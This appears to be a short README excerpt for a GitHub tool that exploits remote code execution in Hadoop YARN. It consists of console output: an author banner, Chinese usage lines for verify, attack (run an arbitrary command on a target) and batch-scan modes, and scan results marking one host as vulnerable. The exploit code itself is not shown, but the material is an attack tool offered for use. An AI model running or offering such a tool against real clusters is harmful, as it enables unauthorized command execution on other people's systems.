 C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>python3 Hadoop_Yan_RPC_RCE.py -s true -f target.txt
Hadoop YARN RCE
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式：python Hadoop_Yan_RPC_RCE.py -v true -t target_url
攻击模式：python Hadoop_Yan_RPC_RCE.py -a true -t target_url -c command
批量检测：python Hadoop_Yan_RPC_RCE.py -s true -f file
[-] http://8088 isn't Vulnerable.
[+] http://:8089 is Vulnerable!!!
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>